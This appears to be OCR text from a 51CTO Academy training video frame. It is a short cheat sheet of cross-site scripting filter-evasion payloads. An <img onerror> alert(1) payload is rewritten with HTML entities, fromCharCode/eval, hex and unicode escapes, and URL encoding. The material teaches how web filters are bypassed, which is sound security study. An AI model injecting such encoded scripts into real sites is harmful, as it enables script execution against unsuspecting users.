 51CTO学院
编码含义
<img src=x onerror=alert&#40;1&#41;>
十进制
<img src=x onerror=alert&#40;&#49;&#41;>
<img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>
html实体编码
<img src=x onerror=alert&#x0028;1&#x0029;>
十六进制
<img src=x onerror=alert&#x28;1&#x29;>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
10进制ascii码
<img src=x onerror=eval(String.fromCharCode(97,108,101,114,116,40,49,41))>
xss 编码
进制编码
十六进制字符串
<img src=x onerror=eval("\x61\x6C\x65\x72\x74\x28\x31\x29")>
unicode
<img src=x onerror=eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029")>
\u0061
url编码
%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E
jsfuck
html编码
%0a 换行符